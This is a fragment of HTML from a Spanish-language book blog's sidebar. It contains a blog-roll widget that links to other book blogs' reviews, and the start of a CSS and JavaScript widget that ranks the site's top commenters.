MI DESVÁN DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://midesvandelibros.blogspot.com/2017/11/novedad-editorial-parasomnias-1.html' target='_blank'>
Novedad Editorial: PARASOMNIAS #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vakSxtmUA5N77Tv6lIdtGrs44jCPS6ec95-wsQl_AzoHr2eG-A3QjebPMhmv0XKzrXqp8-nTzBT8-tiECrUgYnBkfIbsXyQpbosj72yNkhpjp-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paseandounlibro.blogspot.com/' target='_blank'>
Paseando un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://paseandounlibro.blogspot.com/2017/11/resena-el-hombre-de-la-gasolinera-de.html' target='_blank'>
RESEÑA: EL HOMBRE DE LA GASOLINERA, DE FRANCISCO JAVIER SÁNCHEZ MANZANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uouN5pnzBwOlU3BhKNUjZUPEa4Q0or24sDEFVHycIc9J_gGFS10BAcHU4m426CazCJDnnOlV7xVRuoyUS6Utoc84NjzceuxeCdByuempJKj7T9esg7DtBTvQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogbajolamismalectura.blogspot.com/' target='_blank'>
Bajo la misma lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogbajolamismalectura.blogspot.com/2017/11/wrap-up-y-book-haul-septiembre-y-octubre.html' target='_blank'>
Wrap up y Book haul-Septiembre y Octubre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_K3PnXr_7wKI0YfM6p7lqlTaZBJ_ZMKbUi77EDaSK5qab-9eJHmGvWGD1kJktXX-Z6Xa-rbkmYYdr3-YNtDFwGe__Gwqkv6oLHR8XXJioK5YnxWE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miestanteliterario.blogspot.com/' target='_blank'>
Mi estante literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miestanteliterario.blogspot.com/2017/11/resena-la-isla-de-lo-eterno.html' target='_blank'>
Reseña La isla de lo eterno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbmEsqQNvetCIAsUCB6DTMLRz9_bekX7_mjIg9eZJVNhPqbxoTuwLMsoin8rGU2VEABtQ0rPVDix8tTt6BueWYTZk08MzaVODC0x7XmHuaPEG-tuDZNBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mispalabrasdispersas.blogspot.com/' target='_blank'>
Palabras Dispersas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mispalabrasdispersas.blogspot.com/2017/10/resena-beauty-awakened-de-gena.html' target='_blank'>
Reseña: Beauty Awakened de Gena Showalter (Angels of the Dark #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWxOlx5Z-NUV-0p4JNBF8KekI04efDU7iGhFkiCkSaRlbwjstjSVmOhVCFiHIFZXTzUcIh4g-PJ9jRfyAoFE7916AqMNMgkhx5JZ01ptMhQ2IP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariamedianoche.blogspot.com/' target='_blank'>
Escondite de Medianoche</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariamedianoche.blogspot.com/2017/10/3pm.html' target='_blank'>
3PM
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA4uUYU4WVbP3rNovC4qf-y8BbWvz-wuPgQSM2IOzQEb_JwuJMgVBdLfycKzKRoDm64f3tfd53Xhbw6rsOqSOhjpY7D2b2Rh6hHGyx90AspgbAhp61yrbJbLs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/' target='_blank'>
Blog de una Lectora Compulsiva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/2017/10/resena-7-chapter-estefania-yepes.html' target='_blank'>
Reseña #7 | Chapter - Estefanía Yepes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhszXl8EAkJHL-zhW8jMO306adhems5sURps3WQCFdfLkdekWX5GppmTIId01kk4ZKqB2AxBWWn57DaQ9StimC6IIHNdJjulUqs3v8ZOCcPBM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micayloslibros.blogspot.com/' target='_blank'>
Mica y los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micayloslibros.blogspot.com/2017/09/resena-3-silencedde-leddy-harper.html' target='_blank'>
Reseña #3 "Silenced"de Leddy Harper
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srBZtKdHby5WzU1Q0i4H29BSv4JTF9pSIoGdbnHVAOnY68PvCIpgZ7ayEqoWRBTEMiV_DVO9GrTJdIyafA7Ubwa6In7ywCCtYJ01KSAFDPPKFwTcL7GfoAJw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/' target='_blank'>
El refugio del embaucador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/2017/09/marvel-septiembre-ii.html' target='_blank'>
Marvel Septiembre II
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYpps49IIpVUcUu-NEnT6qBQXXirOQfXDLZ2F-s_8oTFtY7ijO22yekht6L119eFmbksivpaH8T7GHqpdzOK8JB6gz3cXpOnZRDhAqMmbMRJ9gH_w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vocacionliteraria.blogspot.com/' target='_blank'>
Vocación Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://vocacionliteraria.blogspot.com/2017/09/la-culpa-del-hombre.html' target='_blank'>
La culpa del hombre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpEs2hF1BPMfJqV1pFoaBcI3JsqlADtUMDMndnmKG_QgZsDWNIuMshRCMKzeNzJ2CDWKePLVYmSVDkEqdj7fG3bMKyz075o4Ztm6ga0hLj_x3PdeMLFYSrbyyKXzk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/' target='_blank'>
Los libros, mi paraíso literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/2017/09/novedad-si-solo-fuera-un-cuento-de.html' target='_blank'>
Novedad | Si solo fuera un cuento de hadas de Victoria Vílchez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voiU6XBXIaSv4oTJVAGUIQ6VhwnaH0dMTX1UGXKD0CzF0zq8cRO1t_VG5a5VedrxF8UWmtgrACkdlaJDAGFCtg1KszfWzLBBfa7PkUxnyMth1Rzgo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelineasmagicas.blogspot.com/' target='_blank'>
Entre lineas mágicas &#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelineasmagicas.blogspot.com/2017/09/resena-quien-mato-alex-el-secreto.html' target='_blank'>
RESEÑA | "&#191;QUIÉN MATÓ A ALEX? EL SECRETO DESVELADO" DE JANETH G. S.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEdW40sqvE2X-fhwcNzO5vAtDkcF3WjAUQwtyoGlQM8-Ew8-iGEzDchTonRibf7wIGWCUpxRc7xjI2nZMIkaSMgwAH-mQta6xw9qvGfkB29hLp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://decubeeyalgomas.blogspot.com/' target='_blank'>
De cubeecraft y algo más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://decubeeyalgomas.blogspot.com/2017/08/cubeecraft-especial-de-halloween.html' target='_blank'>
Cubeecraft - Especial de Halloween
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNA2jH-rhn4bCPQeHpSsYy-b3OOwABuXgFT_e1XdEjs7NHqJRgiIxFbrQOJkgpf5iDQ_gVcFdcCYV_3lFpctMcEokA-_g-GCa0cVSWH_QZGjszKg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundodelibrosarg.blogspot.com/' target='_blank'>
Mundo de Libros Argentina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundodelibrosarg.blogspot.com/2017/08/iniciativa-seamos-seguidores.html' target='_blank'>
Iniciativa: Seamos Seguidores
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQ1sJNB8ip6mbA9HQvQp3ClVgNXZyDperA4IlKGZnaYJFLVaOy5WalP41tHCGDvx_MLbBTlovDmur73kT6LczTEsFX98YzcGgbXOFCgFQBW1883JkA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandoporfrases.blogspot.com/' target='_blank'>
Navegando Por Frases</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandoporfrases.blogspot.com/2017/08/principe-mecanico-cassandra-clare.html' target='_blank'>
Príncipe Mecánico - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOrAfmz5Bw8c3I0fqWB_KJTYasUPk2DpTUukRZM53VrBWKk2YAIVDWb3kh4aSanOqclvsl-_W6yUXCgSEALlColyPWSiuGDRhdoTtHShB9rz_slTMs1vzR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://confesionesliterarias.blogspot.com/' target='_blank'>
Confesiones Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://confesionesliterarias.blogspot.com/2017/08/3-imprescindibles-para-la-vuelta-clase.html' target='_blank'>
3 IMPRESCINDIBLES PARA LA VUELTA A CLASE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9oDd_9QYrPM2qqFzCF48-_OuhCycL4IMZeJ7-NkheMH6m6GD_TloNsz3xxvLNAtpssBdx8MxvWVN2nfzxLHXXYKsx5iErqgu6OozP2wbeDyKGb1n4C-U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viviendo-entrelibros.blogspot.com/' target='_blank'>
Viviendo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viviendo-entrelibros.blogspot.com/2017/08/kiss-me-inmune-ti.html' target='_blank'>
#KISS ME. INMUNE A TI
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmgn0E3D9wtRG4Sblo91pTl2VFTCAt7d3zRF7HdzZ8jNvBl6vS-pKUym8QHX2rARJ8TK9YytvVYXMIJM34r-kzU6VXi-DDP93vQBDzKe6MzTrT1m3EJlA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswrittenoficial.blogspot.com/' target='_blank'>
Written dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswrittenoficial.blogspot.com/2017/08/lectura-treintanera-y-mucha-honra.html' target='_blank'>
Lectura: Treintañera (y a mucha honra)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_su8sXGRg1MOWmf14jl3POM7cmO6V_ruqZUfllxutaVkP4wNv0IJwai6h_pFJLyaICrYIoLGdjMpuXSSqTI0e4WWvG4woCMHk4oqBp5N57pav0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nudoydesenlace.blogspot.com/' target='_blank'>
Nudo y desenlace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nudoydesenlace.blogspot.com/2017/08/imperio-roma-ii-de-steven-saylor.html' target='_blank'>
Imperio (Roma II), de Steven Saylor.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v52A5TnpMB9NyZyDf55wGiTbwM4XwUdhJV9Bm-0f_20F_95cTUqXHx0BbMzC91zn7ifup8qJ91NxAIhcO5eXeel1czmqH1m9ag7xPf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delaialae.blogspot.com/' target='_blank'>
De la i a la e</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delaialae.blogspot.com/2017/08/vela-solidaria-de-book-glow.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIPghwr7bNvH4ugNWzphiHd2LrpSlWUAalRbf6Ox6F0nfNjXolGc01w78yTZ4XP6r9LI4CJVEfLH-ix6X15L8vK21jz0e66Pi-HwGSsgM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstrend.blogspot.com/' target='_blank'>
Books Trend</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstrend.blogspot.com/2017/05/resena-la-torre-oscura-i-el-pistolero.html' target='_blank'>
Reseña La Torre Oscura I: El pistolero [Stephen King]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7BC-DKzkqjwA3EMZc1kDNhdpeAHh9FC-2FXFSsgD8eweeAxvSZ0pbFCr9p9F3uXLWBS2sMcDS-AAX7h0mCgoFcWRoRLRg9yWIXBXT1dKHnLc1cw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micastillodepapel.blogspot.com/' target='_blank'>
Castillo De Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micastillodepapel.blogspot.com/2017/05/resena-fuera-de-mi.html' target='_blank'>
Reseña: Fuera de mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9vrbxbr81kTLV9AF6bT4619V0qOoYg_W2uR-qZKxSnI1yKqAkd5uVQUtauPVwaQWHuCWdRxXXZqRJA3-f4l9EOknKJA2vJE6vlXN34jRBQCfBbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rellenitadecrema.blogspot.com/' target='_blank'>
Rellenita de crema</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rellenitadecrema.blogspot.com/2017/05/sorteo-en-viva-entre-libros.html' target='_blank'>
Sorteo en Viva entre libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOd9mJHoqwDy-F2quFDFvuppn2fK_ca6xPjIO3CVvZK0xrUBzCwWq6Jwe2hg9a7NE7x42h4a7sp5O9u_KbsRosJikQ74g9AGBQ72QQXKrgd0Vilg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lulasworldblog.wordpress.com' target='_blank'>
Lula's World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lulasworldblog.wordpress.com/2017/05/17/eres-la-nata-de-mi-chocolate-lorraine-coco/' target='_blank'>
Eres la Nata de mi Chocolate &#8211; Lorraine Cocó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNv3aVb8LOJlKtb_qxa5dVBCgzgJiNScRG1OcvHVYPWneviEfdOlCwaCHWpOOxXr1hbPfzf_g-2rR0eBiYiYidUTsWZ-9yIFYHETSuDs112C1MVw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloghogardelibros.blogspot.com/' target='_blank'>
Hogar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloghogardelibros.blogspot.com/2017/04/resena-la-tercera-puerta-de-norma-huidobro-opinion-adolescente-blog-literario-libro-juvenil.html' target='_blank'>
Reseña "La tercera puerta" de Norma Huidobro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssbXxvusMlR8W6w779WgGjpTi5k9-kB5xzvivSFuZ8zzI5eMGvjQ20aP366dKAyuk7Yy1ji6yjwLOyngDRCHfNine0_BTdIxE-a-7xVZXgGJcFL5J9Nu0xVtA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/' target='_blank'>
Los Fragmentos del Destino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/2017/04/23-otonos-antes-de-ti.html' target='_blank'>
23 otoños antes de ti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDslevzWr4LyksGitcmGp4Lht991CCl0B1GW6eox9pdGiAQ2ndMLr7qLag2JXWkqf5VEpADP0VjLkDsh_m8-fMRTjkiL0MgAd78y8jY1vwdlif7js=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/' target='_blank'>
El Gato con Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/2017/04/maria-estuardo-de-stefan-zweig.html' target='_blank'>
María Estuardo, de Stefan Zweig
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlZTcmc9k0-wR23ekyVVEAp7MWvVUjI0vRs6OPaTLWRj6W3OowB_dC1pYo2efeCKm29VmLKUF0yIZBPvaQYq1aJGr6V7ko11ZPrTTSn6GWGC5VjA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://peliculasdelibro.blogspot.com/' target='_blank'>
Películas de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://peliculasdelibro.blogspot.com/2017/03/kulturetas.html' target='_blank'>
Kulturetas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWwpsqxb6S1t6xGSoZSXDfmIr-xK-b0HuDop0WyvG7P6hz3e0ZR0xvOb2EYHzp04M0tVxr-6n6OrdgFj52k3OmuKDvz-biat0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.oloblogger.com/' target='_blank'>
Oloblogger</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.oloblogger.com/2017/02/gadget-entradas-autores-blogger.html' target='_blank'>
Gadget de entradas por autores para Blogger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tID9jXSXduBhQ_KIFGhDxlVjH-40xP-kS-jiRgyjP9qIWmjmpLOnvIAzKvty5DlX4f7b1ioE1FllrB1SG8ANFr05Td4sX3KHHXAHMn1HFu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soyjosecarlos.blogspot.com/' target='_blank'>
Soy José Carlos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soyjosecarlos.blogspot.com/2017/01/mi-pequena-libreria-libros-que-quiero.html' target='_blank'>
Libros que quiero leer (Parte I)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGMXS-lv8MJqhbqXo5ZE9p_pdVBRPnCt5har-mK-pn5n-nMgxrQSLPcyMn6f3aEeImPWgsPK2Avyqy3mx5MyYvql22fLOofbuFJnR4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kiwybooks.blogspot.com/' target='_blank'>
Kiwy Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kiwybooks.blogspot.com/2016/11/waterfire-olas-salvajes-jennifer.html' target='_blank'>
Waterfire. Olas Salvajes - Jennifer Donnelly
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vuN5aaj3dxUSuB7IZP67QLPWJXYcC9ZsP3C-TgE_X8qplPaFNxFXGW1zn02vgR8rbvIMxcje9vr8Gs7Ev11HIHepdqBDK6HfeEeKFB4nSOzkiIGff2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://theinspirationlist.blogspot.com/' target='_blank'>
The Inspiration List</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://theinspirationlist.blogspot.com/2016/10/comienza-por-0916.html' target='_blank'>
Comienza por... #09/16
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnY_mucIDZVHG9LJqyZ4inm5pVLdgCwWTy88m0DhJjGBAD3ypdRPbZRywBhYdn3bijVJtXLJDy-_N7cy4UtSmK57tg5LvMYnk_cWIlWonZgA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sweetreader88.blogspot.com/' target='_blank'>
Sweet Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sweetreader88.blogspot.com/2015/04/angel-mecanico-cdslo1.html' target='_blank'>
Ángel Mecánico (CDSLO#1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBqg2IaGufh9kJsnXOOLNdPxrYY_XpYGVir7-kA9gS-XaQsOaa5YU2g2qi3ZPN7f-oHADaiZ71s4Ps0pKL3YJbi6_BZGsH7XLhax4KCI_H1BJXd2Mj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://memoriasdelinmortal.blogspot.com/' target='_blank'>
Memorias del inmortal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://memoriasdelinmortal.blogspot.com/2012/11/rojo.html' target='_blank'>
ROJO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTpSKArWLBKgK4y1irlJQ3gAGKqr2ijnWNODi791NKXEhAV9XrbQLb3qzDPZ2K4xzQeRThoOOIZxEVT1eOuWSPOzT-gi58Cmc10934v9pff8--GMYfJXny4A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sumergida-entre-paginas.blogspot.com/feeds/posts/default' target='_blank'>
sumergida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swHbB3Nd53SiBRo9IiFG4xmdlnRbfRTet_Ntj7yICxall3CbQcY4I8BeSnh6ehMXZzE5XvHCixmiMwSyDZ40DBPDUoaLko14j_WeOZR-YjmIR2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.saqueadoresdepalabras.com/feeds/posts/default' target='_blank'>
Saqueadores de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todo
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>TOP 5 COMENTARISTAS MES</h2>
<div class='widget-content'>
<style type="text/css">
#widget-top-comentadores .avatar {
float: left;
margin: 0 8px 0 0;
display: block;
}
#widget-top-comentadores .avatar img {
width: 45px!important;
height: 45px!important;
-webkit-border-radius: 100px; /*avatar-redondo*/
-moz-border-radius: 100px; /*avatar-redondo*/
border-radius: 100px; /*avatar-redondo*/
}
#widget-top-comentadores .avatar a {
z-index: 100;
display: block;
position: relative;
}
#widget-top-comentadores .conteudo a {
font-weight: bold;
}
#widget-top-comentadores .conteudo span {
display: block;
color: #999;
font-size: 10px;
font-style: italic;
}
#widget-top-comentadores .item {
margin: 10px 0;
}
#widget-top-comentadores .item-0 {
margin: 5px;
}
#widget-top-comentadores .numero-ordem {
font-size: 16px;
color: #999;
font-style: italic;
float: left;
margin: 0 10px 0 0;
}
#widget-top-comentadores .ordem-env {
margin: 0 0 15px 0;
}
</style>
<script type="text/JavaScript">
/* Widget: Top Comentaristas */
/* Configurações */
var _Numero_Dias = 30; /* Numero de dias */
var _Numero_Nomes = 5; /* Numero de comentadores */
var _Lingua_comentarios = 'comentarios'; /* Lingua dos comentários */
var _Mostrar_Icones = true; /* Mostrar icones */
var _Mostrar_Numero_Ordem = true; /* Mostrar numero de ordem */
var _Excluir_Nomes = 'Greenleaves,Cecy- Enredados entre libros'; /*Excluir nomes de comentadores indesejados separados por virgulas */
var _Excluir_URLs = ''; /* Excluir URLs de comentadores separadoos por virgulas */
var host = ''; /* host */
